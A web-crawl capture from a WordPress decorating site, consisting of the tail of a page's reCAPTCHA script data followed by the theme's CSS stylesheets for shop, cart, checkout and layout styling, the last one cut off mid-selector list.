e64]/ClcK8wqcMworDucKDw4zDsCDDtMK1w7fCnj/CtsK7w7LDpMOoH0XDpMKLF8OYw5AhRsKrCcOGE8KAJ0UFwqkkD8OxEzPDhmbDmmXChMOoahvCv1/Cq8KZwrDDiV7ChcOKwrcIF00pwrEow7QYwpbCu8K6V8K6C8KyLw7CvMKfU8KFfQMWw5bDtcKhwr3CvcOEw5XDpsO2w7Q1wobDtsODSsK3acO4w7howokrwqQ1E2fDmsOobsK/[base64]/[base64]/DvFFlw5/CocO5w6gfQ8K/wofDr8KHGMOXwrzDusOBwqrCqSjCrThofFfCqMKOCFpvwq7DpMOKwqlPwrvCicOIwqrCl1gQd2QKwr05wpnCnC4Lw4YlwpYGw53Dp8OPccOeWcO2wpTCrsK4woDCuHxhwqvCncOSV1wvNsKdPTnDui/CkgvChsKNSMKMw6TDgMK4eQnCucOjw5V/IcORw6PCll7CksKIEnDDnzbCiVzDkWfDrMKdw5N6w6bDvz/CnV1Dw6hQw7N+EMKqTsOrw6F0woRQwr/CklPDqHcsw4nDpGPCsn3DiR1Ww4o\\u003d\x22],null,[\x22conf\x22,null,\x226LdZac0kAAAAAFTEOghtPpLtQKbY6HjGsPS053eo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://apdailoskodas.lt:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aCqLr6P5mVGlfrg4qY9rhj3/vgTDcSm8IG9fVCJ7btw\\u003d\x22,1,0,null,1,1769020457914,0,0,[139],null,[30,129,13],\x22RC-zn9KIMUqZVZcBA\x22,null,null,null,null,null,\x220dAFcWeA4poxFx4tqBZa0JlodTQd1BEEoG-3QcSdKPAisHR921vpE_0VytK-ig5lD4aXJMKHlZUth6C17uAQw8hk6i08c87JYifw\x22,1769103257857]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://apdailoskodas.lt/wp-content/themes/decorators/css/custom.css?ver=6.9
body_size: 3944
content:
/*-----------------------wishlist-----------------------*/
.ajax-loading {
    background-color: rgba(0, 0, 0, 0.6);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.ajax-loading:before  {
    background: url("../images/ajax-loader.gif") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    content: "";
    display: block;
    height: 32px;
    left: 50%;
    margin: -5.5px 0 0 -8px;
    position: absolute;
    top: 50%;
    width: 32px;
}
body > .ajax-loading {
    position: fixed;
}
#pop {
    border: 5px solid rgba(0, 0, 0, 0);
    border-radius: 2px;
    box-shadow: 0 0 2px 3px rgba(0, 0, 0, 0.15);
    left: 50%;
    margin-left: -250px;
    margin-top: -100px;
    position: fixed;
    top: 50%;
    width: 500px;
}
.pop {
    background-color: #FFFFFF;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    padding: 15px 20px;
}

/*----------------------------------------------*/
.default-two-column .wpcf7-form .wpcf7-submit{
	display:block;
	width:100%;
}
.sidebar-page-container .container {
    max-width: 1230px;
	width:100%;
}
.team-member-single{
	padding-bottom:0px;
}
.service-details .wpcf7-submit,
.contact-form .wpcf7-submit{
	width:100%;
}
.team-member-single .default-form  .wpcf7-submit{
    padding: 11px 20px;
	text-transform: uppercase;
    background: #272727;
    color: #ffffff !important;
    border: 2px solid #272727;
	width:100%;
}
.team-member-single .default-form  .wpcf7-submit:hover{
	background-color:#fc721e;
	border-color:#fc721e;
}
.pagination li a,
.pagination li span{
	position: relative;
    display: block;
    line-height: 20px;
    padding: 10px 5px;
    font-size: 16px;
    text-transform: capitalize;
    min-width: 42px;
    border: 1px solid #e0e0e0;
    background: #efefef;
    color: #111111;
    font-weight: 500;
    text-align: center;
    border-radius: 2px;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
}
.pagination li a:hover,
.pagination li span{
	color: #ffffff;
    background: #fc721e;
    border-color: #fc721e;
}

/**************************Custom Widget*******************************/
.sidebar .sidebar-widget ul li,
.sidebar .widget_categories li {
    border-bottom: 1px solid #f0f0f0;
    position: relative;
	padding-bottom:10px;
	margin-bottom:10px;
	padding-left:19px;
	font-size: 15px;
    font-weight: 400;
    line-height: 24px;
	color: #9e9e9e;
}
.sidebar .sidebar-widget ul li a,
.sidebar .widget_categories li a {
    color: #9e9e9e;
    display: inline-block;
    font-size: 15px;
	padding:0px;
    font-weight: 400;
    line-height: 24px;
    position: relative;
}
.sidebar .widget_categories li a:before{
	display:none;
}
.sidebar .sidebar-widget ul li:before {
    content: "\f114";
    display: block;
    font-family: "FontAwesome";
    font-size: 14px;
    left: 0;
    line-height: 24px;
    position: absolute;
    top: 0px;
}
.sidebar .sidebar-widget ul li a:hover,
.sidebar .widget_categories li a:hover {
    color: #fc721e;
}

.sidebar .widget_tag_cloud a {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #e9e9e9;
    border-radius: 2px;
    color: #9e9e9e;
    display: inline-block;
    font-family: "Lato",sans-serif;
    font-size: 14px !important;
    font-weight: 700;
    line-height: 24px;
    margin: 0 7px 10px 0;
    padding: 8px 10px;
    position: relative;
    text-align: center;
    text-transform: capitalize;
    transition: all 300ms ease 0s;
}
.sidebar .widget_tag_cloud a:hover {
    background-color: #fc721e;
    border-color: #fc721e;
    color: #ffffff;
}
.products-section {
	padding-left: 15px !important;
	padding-right: 15px !important;
}
/*****************Shop Woocommerce********************/
.woocommerce .ah-single-product .ah-shop .single-item{
	min-height:440px;
}
.woocommerce .ah-shop .sec-top select{
	background: #fff none repeat scroll 0 0;
    color: #777;
    font-family: "Asap",sans-serif;
    font-size: 14px;
    font-weight: normal;
    padding: 17px 20px;
	border:1px solid #f5f5f5;
	-moz-appearance:none;
	-ms-appearance:none;
	-webkit-appearance:none;
	-o-appearance:none;
}
.woocommerce .ah-shop .sec-top .select-item{
	position:relative;
}
.woocommerce .ah-shop .sec-top .select-item:after{
	content:'\f107';
	position:absolute;
	top:17px;
	right:15px;
	color:#777;
	font-size:14px;	
	font-family: 'FontAwesome';
	cursor:pointer;
}
.woocommerce .products .star-rating{
	display:inline-block;
	margin:auto;
	font-size:12px;
	width:5.3em;
}
.woocommerce .star-rating::before{
	display:none;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
	font-size:inherit !important;
	color:inherit;
} 
.woocommerce .price del .amount{
	color: #333333;
    font-size: 12px;
	font-family: "Lato",sans-serif;
}
.woocommerce .quantity .qty{
	border:1px solid #cccccc;
	margin-bottom:0px;
	padding:11px 0px;
	line-height: 1.42857;
}
.woocommerce div.product form.cart div.quantity{
	float:none;
	margin-right:12px;
	display:inline-block;
}
/********************Single Shop Page****************************/
.woocommerce div.product .woocommerce-product-rating{
	margin:0px !important;
	line-height:1.7 !important;
}
.product-details .content .col-title .customer-review .rat span{
	font-size:12px;
}
.product-details .content .col-title .customer-review .rat .woocommerce-product-rating > a{
	color: #232323;
    font-size: 13px;	
}
.woocommerce .product-details .content .price del span{
	color: #aaa;
    font-size: 18px;
    margin-right: 5px;
}
.woocommerce .product-details .content .price ins span{
	color: #19a4c6;
    font-family: "Asap",sans-serif;
    font-size: 20px;
	font-weight:400 !important;
}
.btn-style-one.add-to-cart{
	padding:10px 20px;
}
/*********Woocommerce Tab*********/
.woocommerce-tabs.wc-tabs-wrapper {
    margin-top: 50px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before{
	border-bottom:none;
}
.woocommerce #reviews #ah-coment-lists ol.ah-coment-listlist{
	padding:0px;
	margin-top:50px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before{
	display:none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	padding:0px !important;
	margin:0px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    background: #fc721e none repeat scroll 0 0;
    color: #ffffff;
}
.woocommerce div.product .woocommerce-tabs .panel{
	padding:30px;
	background:#fbfbfb;
	box-shadow:none;
	border:none;
	border-radius:0px;
}
.woocommerce div.product .woocommerce-tabs .panel h2{
	color: #1a1a1a;
    font-family: "Lato",serif;
	font-weight:500;
    font-size: 18px;
    text-transform: capitalize;
	margin-bottom:15px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background:none;
    border:none;
    border-radius:0;
    margin: 0;
    padding: 0;
    position: relative;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    border: 2px solid #fc721e;
    color: #fc721e;
    display: inline-block;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 24px;
    margin-bottom: 10px;
    margin-right: 7px;
    padding: 7px 30px;
    position: relative;
    text-transform: uppercase;
}
.woocommerce textarea{
	border:1px solid #ebebeb;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
	background: #fc721e none repeat scroll 0 0;
    border: 2px solid #fc721e;
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    line-height: 40px;
    padding: 8px 36px;
    position: relative;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #fc721e;
}
.woocommerce .star-rating{
	color: #fc721e;
    font-size: 12px;
    margin-bottom: 5px;
	float:none;
}
.woocommerce p.stars a.star-1{
	width:1em;
}
.woocommerce p.stars a.star-2{
	width:2em;
}
.woocommerce p.stars a.star-3{
	width:3em;
}
.woocommerce p.stars a.star-4{
	width:4em;
}
.woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5{
	border:none;
	color: #fc721e;
    font-size: 13px;
}
.woocommerce p.stars a{
	color:#5a5a5a;
	font-weight:400;
}
.woocommerce .woocommerce-message::before{
	color:#fc721e;
}
.woocommerce .woocommerce-message{
	border-top-color: #fc721e;
}
.product-carousel .single-item img{
	width:100%;
}
/*********Cart Page*********/
.woocommerce table.shop_table{
	border-radius:0px;
}
.woocommerce table.shop_table th{
	color: #000;
    font-family: "Raleway",sans-serif;
    font-size: 1em;
    font-weight: 500;
    line-height: 60px;
	padding:0px !important;
	text-align:center;
    text-transform: uppercase;
	border-right:1px solid #ebebeb;
}
.woocommerce table.shop_table th:first-child{
	padding-left:42px !important;
	text-align:left;
}
.woocommerce table.shop_table th:last-child,.woocommerce .shop_table tbody tr.cart_item td:last-child{
	border-right:none;
}
.woocommerce .shop_table tbody tr.cart_item td{
	padding:10px 0px;
	font-family: "Asap",sans-serif;
    font-size: 16px;
	border-right:1px solid #ebebeb;
	text-align:center;
}
.woocommerce a.remove{
	display:inline-block;
	width:30px;
	height:30px;
	line-height:27px;
	border-radius:50%;
}
.woocommerce .shop_table tbody tr.cart_item td:first-child{
	padding-left:42px;
	text-align:left;
}
.woocommerce .shop_table tbody td.product-subtotal{
	color:#6aaf08;
}
.woocommerce-cart table.cart img{
	width:100px;
	height:100px;
}
.woocommerce .cart_item .product-thumbnail a:last-child{
	padding-left:20px;
}
.woocommerce .shop_table tbody tr td.actions{
	padding:20px !important;
}
.woocommerce .shop_table tbody tr td.actions .coupon{
	display:inline-block;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
	border: 2px solid #f3f3f3;
    border-radius: 3px;
    font-family: "Lora",serif;
    font-weight: 700;
    height: 45px;
    margin-right: 19px;
    padding-left: 15px;
    width: 225px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
	border-radius: 3px;
    color: #fff;
    font-weight: 900;
	height:45px;
    text-align: center;
    text-transform: uppercase;
	display:inline-block;
    padding:0 20px;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{
	color: #ffffff !important;
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled{
	opacity:1;
	color:#ffffff;
}
/**********************Shiping Form*************************/

.woocommerce .cart_shipping,
.woocommerce .cart_totals {
    border: 1px solid #ebebeb;
    padding: 15px;
}
.woocommerce .cart_shipping p {
    margin-top: 10px;
}
.woocommerce .cart_shipping input{
	border: 2px solid #f6f4f4;
    display: block;
    height: 40px;
    padding: 0 15px;
    position: relative;
    width: 100%;
}
.woocommerce-cart .cart-collaterals .cart_totals table{
	margin:0px;
}
.woocommerce .cart_totals{
	padding:0px !important;
}
.woocommerce .cart_totals h2 {
    background: #f9f9f9 none repeat scroll 0 0;
    border-bottom: 1px solid #ebebeb;
    font-size: 14px;
    margin: 0;
    padding: 20px;
}
.woocommerce .cart_totals tr{
	border-bottom: 1px solid #ebebeb !important;
}
.woocommerce .cart_totals tr th {
    padding:14px 20px !important;
    border-right:1px solid #ebebeb;
}
.woocommerce .cart_totals td {
    padding: 14px 20px !important;
    text-align: right;
}
.woocommerce-cart .wc-proceed-to-checkout{
	padding:20px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
	float:right;
	background:#fc721e;
	font-weight: 600;
    margin: 0;
    padding: 0 15px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
	background:#ffffff;
}
.woocommerce-cart .cart-collaterals .cart_totals table{
	border-collapse:collapse !important;
	width:100%;
}
/****************************Check Out Page****************************/
.woocommerce form .form-row select, .woocommerce form input[type="text"], .woocommerce form input[type="email"], .woocommerce form input[type="password"], .woocommerce form input[type="tel"] {
    padding: 10px !important;
	border:1px solid #e3e0dc;
	width:100%;
}
.woocommerce .checkout_coupon p {
    display: inline-block;
}
.woocommerce .checkout_coupon p #coupon_code{

	height:45px !important;
	border:1px solid #e3e0dc;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    float: left;
    width: 48%;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: right;
    width: 48%;
}
.woocommerce #place_order{
	float:right;
	background:#fc721e;
}
.woocommerce #place_order:hover{
	background:#ffffff;
}
.shop_sidebar .shop_aside{
	margin-top:0px;
}
#order_review_heading{
	color: #262626;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: 2px;
    margin-bottom: 30px;
    padding-top: 20px;
    position: relative;
    text-transform: uppercase;
	font-family: "Raleway",sans-serif;
}
.woocommerce .img-holder .thumbnails.columns-3 a.zoom {
    display:inline-block !important;
	width:31.65% !important;
	margin-left:10px;
}
.woocommerce .img-holder .thumbnails.columns-3 a.zoom:first-child{
	margin-left:0px;
}
.pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover{
	background-color:#fc721e !important;
	color:#ffffff;
}
.contact_info ul li{
	border-bottom:none !important;
	line-height: 1.8em !important;
	padding:0px !important;
}
.contact_info ul a::after{
	content:'' !important;
}
.contact_info ul a{
	display:inline-block !important;
	color:#93b300 !important;
}
.woocommerce-pagination ul{
	border:none !important;
	padding-top: 40px !important;
}
.woocommerce-pagination ul li {
    display: inline-block !important;
    margin: 0 7px 0 0 !important;
    position: relative;
	float:none !important;
	border:none !important;
}
.woocommerce-pagination ul li a,.woocommerce-pagination ul li span{
	background: #ffffff none repeat scroll 0 0 !important;
    border: 1px solid #fc721e !important;
    border-radius: 2px !important;
    color: #fc721e !important;
    display: block !important;
    font-size: 14px !important;
    font-weight: 500 !important;
    line-height: 24px !important;
    min-width: 40px !important;
    padding: 7px 5px !important;
    position: relative;
    text-align: center !important;
    text-transform: uppercase;
    transition: all 500ms ease 0s;
}
.paginate-links{
	margin:30px 0;
}
.woocommerce-pagination ul li a:hover, .woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{
    background: #fc721e none repeat scroll 0 0 !important;
    border-color: #fc721e !important;
    color: #ffffff !important;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
        white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
/***********************Lang Switcher***************************/
#lang_sel li{
	float:none;
	background:none;
	width:auto;
}
#lang_sel li:hover{
	background:none;
}
#lang_sel a{
	border:none;
	color:#ffffff !important;
}
#lang_sel a.lang_sel_sel{
	background:none !important;
	display:block;
	font-size: 14px;
    font-weight: 400;
	font-family: "Montserrat",sans-serif;
	background-color: #fc721e !important;
	display: block;
    font-family: "Montserrat",sans-serif;
    line-height: 24px;
    padding: 15px 30px !important;
}
#lang_sel ul ul{
	top:auto !important;
	border-top:3px solid #fc721e !important;
	z-index:99;
	background:#ffffff;
	width: 200px;
}
#lang_sel ul ul li a{
	line-height: 1.42857;
	color:#272727 !important;
	border-bottom: 1px solid #f0f0f0;
	width:100%;
	font-size:12px;
	font-family: "Montserrat",sans-serif;
	padding:10px 14px !important;
}
#lang_sel ul ul li span{
	color:#333333;
}
#lang_sel ul ul li a:hover{
	background:#272727;
	color:#ffffff;
}
#lang_sel ul ul li a:hover span{
	color:#ffffff;
}
.author-info h4{
	padding-top:11px;
	margin-bottom:0px !important;
}
.admin-bar .main-header.fixed-header .main-box{
	top:32px;
}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images,
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{
	float:none;
	width:100%;
}
.woocommerce p.stars a::before{
	line-height:1.9em;
}
.select2-container .select2-choice{
	border-radius:0px;
	height:37px;
	line-height:37px;
}
.woocommerce form .form-row textarea{
	padding:10px;
}
#payment li{
	list-style:none !important;
}
.default-shop-item .inner-box{
	margin-bottom:40px;
	padding-bottom:20px;
	min-height:475px;
}
form.cart button.add-to-cart {
    background: #fc721e none repeat scroll 0 0;
    border: 2px solid #fc721e;
    border-radius: 3px;
    color: #ffffff;
    font-family: "Montserrat",sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    padding: 10px 30px;
    position: relative;
    text-transform: uppercase;
}
form.cart button.add-to-cart:hover {
    background: #272727 none repeat scroll 0 0;
    border-color: #272727;
    color: #ffffff;
}
.woocommerce-cart .cart_item .product-thumbnail img {
    width: 100px;
    height: 100px;
}
/***********************Updated**************************/
.tags a{
	color:#9e9e9e;
}
.news-style-one .content .text blockquote p{
	margin-bottom:0px;
}
.comment .form-box{
	margin-bottom:30px;
}
.comment .form-box .sec-title{
	margin-bottom:0px;
}
.error-section {
    position: relative;
    padding: 130px 0px;
    text-align: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-color: #ffffff;
}
.error-section::before {
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,0.93);
}
.error-section .content-box {
    position: relative;
    max-width: 800px;
    text-align: center;
    margin: 0 auto;
}
.error-section .error-image {
    position: relative;
    margin-bottom: 60px;
}
.error-section .error-image img {
    display: inline-block;
    max-width: 100%;
    height: auto;
}
.error-section .error-title {
    position: relative;
    font-size: 42px;
    font-weight: 800;
    letter-spacing: 3px;
    line-height: 1.4em;
    color: #222222;
    text-transform: uppercase;
    margin-bottom: 30px;
}


.preloader{
    display: none;
}










--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://apdailoskodas.lt/wp-content/themes/decorators/css/color.php?main_color=444444&ver=6.9
body_size: 2520
content:


.btn-style-two:hover,
.scroll-to-top:hover,
.main-header .nav-toggler button,
.main-header .header-search-icon,
.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a,
.main-menu .navigation > li.current-menu-item > a,
.main-menu .navigation > li.current-menu-ancestor > a,
.main-menu .navigation > li > ul > li.current-menu-item > a,
.main-menu .navigation > li > ul > li:hover > a,
.hidden-bar .hidden-bar-closer:hover,
.hidden-bar .social-icons ul li a,
.main-slider .tparrows.preview3:hover::after,
.search-popup .search-form fieldset input[type="submit"],
.social-icon a:hover,
.welcome-section .welcome-column .inner-content h2:before,
.welcome-section .welcome-column .inner-content h2:after,
.sec-title h2:after,
.sec-title h2:before,
.service-block-two .inner-box .icon-box,
.sec-title-two h2:after,
.sec-title-two h2:before,
.sec-title-three h2:after,
.sec-title-three h2:before,
.sec-title-four h2:after,
.sec-title-four h2:before,
.specs .spec-block:hover .icon-box,
.default-portfolio-item .proj-link:hover,
.default-shop-item .inner-box .lower-content .links-box .cart-btn,
.sponsors-section.style-two .owl-controls .owl-dots .owl-dot.active span,
.newsletter-style-one,
.news-section .owl-controls .owl-dots .owl-dot.active span,
.blog-details .post-bottom .share-options li a:hover,
.social-links-one a:hover,
.main-footer .tags-widget .tags-list li a:hover,
.gallery-widget .owl-controls .owl-dots .owl-dot.active span,
.service-block-three .inner-box:hover,
.accordion-box .block .acc-btn.active .icon-outer,
.call-to-action-one,
.paginate-links span,
.paginate-links a span:hover,
.pagination li a:hover,
.styled-pagination li a:hover,
.styled-pagination li a.active,
.sidebar-title h3:after,
.sidebar-title h3:before,
.sidebar .boxed-nav li:hover a,
.sidebar .boxed-nav li.current a,
.sidebar .boxed-nav li a.active-btn,
.sidebar .downloads li a:hover,
.sidebar .styled-nav li:hover a,
.sidebar .styled-nav li.current a,
.sidebar .search-box .form-group button,
.sidebar .popular-tags a:hover,
.team-member-single .educational-details .block .icon-box,
.info-style-one li .icon-box,
.service-details .service-images .owl-controls .owl-dots .owl-dot.active span,
.service-details .service-images .link-box-outer .theme-btn,
.prod-tabs .add-review button:hover,
.social-links-two a,
.cart-table tbody .available-info .icon,
.team-member-single .default-form  .wpcf7-submit:hover,
.pagination li a:hover,
.pagination li span,
.sidebar .widget_tag_cloud a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
form.cart button.add-to-cart,
.woocommerce-EditAccountForm.edit-account legend:before,
.woocommerce-billing-fields h3:before,
.woocommerce-shipping-fields h3:before,
h3#order_review_heading:before,
.woocommerce-account .addresses .title h3:before,
.woocommerce-MyAccount-content h3:before,
.woocommerce-EditAccountForm.edit-account legend:after,
.woocommerce-billing-fields h3:after,
.woocommerce-shipping-fields h3:after,
h3#order_review_heading:after,
.woocommerce-account .addresses .title h3:after,
.woocommerce-MyAccount-content h3:after,
.btn-style-one,
.main-header .cart-btn-outer .icon .count,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce #place_order
{

	background-color: #444444;
}

a,
.hidden-bar .social-icons ul li a:hover,
.search-popup .recent-searches li a:hover,
.welcome-section .welcome-column .inner-content h3 span,
.welcome-section .welcome-column .inner-content .author-title .author-designation,
.service-block-one .inner-box .category,
.service-block-one .inner-box .category a:hover,
.sec-title .service-link:hover,
.sec-title-three .sub-title,
.specs .spec-block:hover .inner-box h3,
.testimonial-style-one .slide-item .inner-box .auther-info .designation,
.gallery-section .filters .icon-box,
.default-portfolio-item .proj-link,
.default-portfolio-item .caption-box-one h3 a:hover,
.default-portfolio-item .caption-box-one .cat-link,
.default-portfolio-item .caption-box-two h3 a:hover,
.default-portfolio-item .caption-box-two .cat-links,
.default-portfolio-item .caption-box-two .cat-links a,
.shop-tabs-box .tab-buttons .tab-btn.active-btn,
.shop-tabs-box .tab-buttons .tab-btn:hover,
.default-shop-item .inner-box .lower-content h3 a:hover,
.default-shop-item .inner-box .lower-content .price,
.default-shop-item .inner-box .lower-content .price ins span,
.newsletter-style-one input[type="submit"],
.newsletter-style-one button,
.news-style-one .content .post-meta li .icon,
.news-style-one .content .author-info .designation,
.news-style-one .content a:hover,
.blog-details .post-author h4 .author-designation,
.blog-details .post-author .text a:hover,
.blog-details .post-bottom .post-controls li a:hover,
.blog-details .comments-area .comment .comment-header .comment-info a,
.main-footer .contact-info li .icon,
.main-footer .posts-widget .post .time .fa,
.main-footer .posts-widget .view-more,
.main-footer .footer-bottom .author-name,
.main-footer .footer-nav li a:hover,
.page-info .bread-crumb li:after,
.page-info .bread-crumb li a:hover,
.fact-counter .column .icon,
.about-us-section .text-column .about-owner .company-title,
.team-member-one .image-box .overlay .social-links a:hover,
.team-member-one .lower-content h3 a:hover,
.team-member-one .lower-content .designation,
.team-member-one .lower-content .read-more:hover,
.accordion-box.style-two .block .acc-btn.active .icon-outer,
.pricing-column .plan-title,
.project-details .project-content .social-links a:hover,
.project-details .proj-info .rating,
.sidebar .styled-nav li a:before,
.sidebar .recent-posts .post .post-meta .fa,
.sidebar .list li a:hover,
.sidebar .list-two li a:hover,
.sidebar .list-three li a:before,
.sidebar .list-three li a:hover,
.sidebar .testimonials .testi-info .designation,
.sidebar .testimonials .testi-info .rating .fa,
.sidebar .best-sellers .item a:hover,
.sidebar .best-sellers .item a:hover,
.sidebar .best-sellers .item .rating,
.sidebar .best-sellers .item .item-price,
.team-member-single .basic-details .info-header .designation,
.team-member-single .basic-details .quoted-text,
.team-member-single .basic-details .social-links a:hover,
.team-member-single .expert-block .icon-box,
.default-services-block .lower-content .read-more:hover,
.default-services-block .lower-content h3 a:hover,
.list-style-one li:before,
.service-details .get-quote .content-block strong,
.products-section .shop-upper-box .items-label,
.product-details .basic-details .details-header .rating,
.product-details .basic-details .details-header .item-price,
.product-details .basic-details .check-delivery .field-label,
.cart-table tbody tr .sub-total,
.sidebar .sidebar-widget ul li a:hover,
.sidebar .widget_categories li a:hover,
.sidebar .widget_archive li a:hover,
#recentcomments li > a,
.woocommerce-message:before,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce .products .star-rating,
.theme_color,
.woocommerce .star-rating,
.woocommerce div.product .woocommerce-tabs ul.tabs li a
{
	color: #444444;
}


.main-header .header-top .lang-dropdown .dropdown-menu,
.main-header .nav-toggler button,
.main-slider .tparrows.preview3:hover::after,
.search-popup .recent-searches li a:hover,
.social-icon a:hover,
.sec-title .service-link:hover,
.default-form input:focus,
.default-form select:focus,
.default-form textarea:focus,
.default-portfolio-item .overlay-one,
.default-portfolio-item:hover .caption-box-two,
.news-style-one .content .author-info:before,
.news-style-one blockquote,
.main-footer .footer-column h2:before,
.main-footer .footer-column h2:after,
.main-footer .tags-widget .tags-list li a:hover,
.main-footer .contact-widget .form-group input[type="text"]:focus,
.main-footer .contact-widget .form-group input[type="tel"]:focus,
.main-footer .contact-widget .form-group input[type="email"]:focus,
.main-footer .contact-widget .form-group textarea:focus,
.page-title h1:after,
.paginate-links span,
.paginate-links a span:hover,
.pagination li a:hover,
.styled-pagination li a:hover,
.styled-pagination li a.active,
